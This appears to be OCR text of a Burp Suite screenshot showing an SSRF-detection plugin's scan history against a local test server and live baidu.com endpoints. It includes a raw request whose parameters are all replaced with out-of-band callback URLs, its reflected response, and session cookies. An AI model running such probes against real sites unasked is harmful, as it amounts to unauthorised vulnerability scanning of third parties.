 Burp Suite Professional v2024.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn YCtyptoTools SSRFxxk HaE Search Settings
主设置 History
Filter
ID URL 是否存在漏洞 漏洞参数 时间 描述
1 http://127.0.0.1:8000/?url=https://www.baidu.com/ 是 url 2025-05-07 13:43:13 参数关键字
2 http://127.0.0.1:8000/?url=https://www.baidu.com/ 是 url 2025-05-07 13:45:08 参数关键字
3 http://127.0.0.1:8000/?url=https://www.baidu.com/ 是 url 2025-05-07 13:45:09 参数关键字
4 http://127.0.0.1:8000/?url=https://www.baidu.com/ 是 url 2025-05-07 13:45:12 参数关键字
5 https://mbd.baidu.com/ztbox?action=zpblog&appname=pcsear... 否 2025-05-07 13:58:47 参数关键字
6 https://www.baidu.com/con?from=self?_t=1746598548714 否 2025-05-07 14:15:55 暴力模式
7 https://www.baidu.com/sugrec?pre=1&p=3&ie=utf-8&json=1&pr... 否 2025-05-07 14:15:55 暴力模式
8 https://mbd.baidu.com/ztbox?action=zpblog&appname=pcsear... 否 2025-05-07 14:15:55 暴力模式
9 https://www.baidu.com/sugrec?pre=1&p=3&ie=utf-8&json=1&pr... 否 2025-05-07 14:15:55 暴力模式
10 https://www.baidu.com/sugrec?pre=1&p=3&ie=utf-8&json=1&pr... 是 未识别到参数，请人工判断 2025-05-07 14:15:55 暴力模式
11 https://www.baidu.com/sugrec?pre=1&p=3&ie=utf-8&json=1&pr... 否 2025-05-07 14:15:55 暴力模式
12 https://www.baidu.com/sugrec?pre=1&p=3&ie=utf-8&json=1&pr... 是 未识别到参数，请人工判断 2025-05-07 14:15:55 暴力模式
13 https://www.baidu.com/sugrec?pre=1&p=3&ie=utf-8&json=1&pr... 是 未识别到参数，请人工判断 2025-05-07 14:15:55 暴力模式
14 https://www.baidu.com/sugrec?pre=1&p=3&ie=utf-8&json=1&pr... 是 未识别到参数，请人工判断 2025-05-07 14:15:55 暴力模式
15 https://mbd.baidu.com/ztbox?action=zpblog&appname=pcsear... 是 未识别到参数，请人工判断 2025-05-07 14:15:55 暴力模式
16 https://www.baidu.com/s?ie=utf-8&mod=11&isbd=1&isid=c53a... 是 请人工判断 2025-05-07 14:15:55 暴力模式
17 https://www.baidu.com/s?ie=utf-8&mod=11&isbd=1&isid=c53a... 是 请人工判断 2025-05-07 14:15:55 暴力模式
18 https://www.baidu.com/s?ie=utf-8&mod=11&isbd=1&isid=c53a... 是 请人工判断 2025-05-07 14:15:55 暴力模式
19 https://www.baidu.com/s?ie=utf-8&mod=11&isbd=1&isid=c53a... 是 请人工判断 2025-05-07 14:15:55 暴力模式
20 https://www.baidu.com/s?ie=utf-8&mod=11&isbd=1&isid=c53a... 是 请人工判断 2025-05-07 14:15:55 暴力模式
漏洞详情
漏洞参数: 未识别到参数，请人工判断
描述: 暴力模式
确定
请求
Pretty Raw Hex \n
1 GET /sugrec?pre=http://prey5nekobs28vgs5f2.c99db7faae.ipv6.1433.eu.org&p=
http://py5nekoqnkrxmg4m1.c99db7faae.ipv6.1433.eu.org&ie=
http://iey5nekozzjatsbmha.c99db7faae.ipv6.1433.eu.org&json=
http://jsony5nekokntl6cmjgf.c99db7faae.ipv6.1433.eu.org&prod=
http://prody5nekomdytx7kvy8.c99db7faae.ipv6.1433.eu.org&from=
http://fromy5nekoq9fnrfkvbk.c99db7faae.ipv6.1433.eu.org&sugsid=
http://sugsidy5nekonc1rogqzgt.c99db7faae.ipv6.1433.eu.org&wd=
http://wdy5neko9zz65tcv2b.c99db7faae.ipv6.1433.eu.org&his=
http://hisy5neko74ryvru1ey.c99db7faae.ipv6.1433.eu.org&req=
http://reqy5neko563hd0z1rh.c99db7faae.ipv6.1433.eu.org&bs=
http://bsy5nekocmh6pibkxr.c99db7faae.ipv6.1433.eu.org&pbs=
http://pbsy5neko7tji5jn5b8.c99db7faae.ipv6.1433.eu.org&csor=
http://csory5nekok4h7ovwqqx.c99db7faae.ipv6.1433.eu.org&pwd=
http://pwdy5nekojrj5ulkusf.c99db7faae.ipv6.1433.eu.org&cb=
http://cby5nekohu5grcm73o.c99db7faae.ipv6.1433.eu.org&_=
http://_y5neko905wzgiun3.c99db7faae.ipv6.1433.eu.org HTTP/1.1
2 Host: www.baidu.com
3 Cookie: BIDUPSID=481C2E35C86BB9B9EA734B7A11321B49; PSTM=1744351784; BAIDUID=
481C2E35C86BB9B9BBCF44081B912DCA:FG=1; BD_UPN=123253; BAIDUID_BFESS=
481C2E35C86BB9B9BBCF44081B912DCA:FG=1; ZFY=NGncvU3l8nRlLVwopBd0eWOdezBIzGToWQ9e8CLP2Aw:C;
H_PS_PSSID=60277_62327_62862_62969_63041_63045_63141_63126_63179; BA_HECTOR=
Search 0 matches
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Content-Length: 116
3 Content-Type: text/plain; charset=UTF-8
4 Date: Wed, 07 May 2025 06:15:50 GMT
5 Connection: close
6
7 http://cby5nekohu5grcm73o.c99db7faae.ipv6.1433.eu.org({"q":"http://wdy5neko9zz65tcv2b.c99db7faae.ip
v6.1433.eu.org"})
Search 0 highlights
Event log All issues Memory: 443.8MB